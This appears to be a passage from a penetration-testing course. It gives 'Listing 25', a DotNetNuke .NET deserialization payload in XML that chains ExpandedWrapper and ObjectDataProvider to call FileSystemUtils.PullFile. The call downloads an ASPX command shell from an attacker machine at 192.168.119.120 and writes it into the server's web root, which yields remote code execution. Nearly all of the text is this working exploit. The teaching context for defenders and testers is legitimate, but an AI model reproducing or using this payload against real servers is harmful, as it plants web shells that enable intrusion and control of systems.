 <profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.
FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0><ObjectInstance
xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName><MethodParameters>
<anyType xsi:type="xsd:string">http://192.168.119.120/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType>
</MethodParameters></ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
Listing 25 - A payload that will upload an ASPX
command shell to the DNN server from our Kali VM